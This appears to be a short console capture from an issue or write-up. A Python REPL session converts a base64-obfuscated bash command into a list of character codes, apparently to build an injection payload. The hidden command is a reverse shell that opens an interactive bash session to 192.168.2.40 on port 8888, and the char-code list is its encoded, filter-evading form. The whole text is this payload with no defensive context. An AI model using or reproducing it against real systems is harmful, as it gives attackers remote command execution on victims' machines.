 C:\Users\29619>python
Python 3.10.11 (tags/v3.10.11:7d4cc5a, Apr  5 2023, 00:38:17) [MSC v.1929 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> ",".join(map(str, (map(ord,"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuNDAvODg4OCAwPiYx}|{base64,-d}|{bas
h,-i}"))))
'98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,
82,106,99,67,56,120,79,84,73,117,77,84,89,52,76,106,73,117,78,68,65,118,79,68,103,52,79,67,65,119,80,105,89,120,125,124,
123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125'
>>>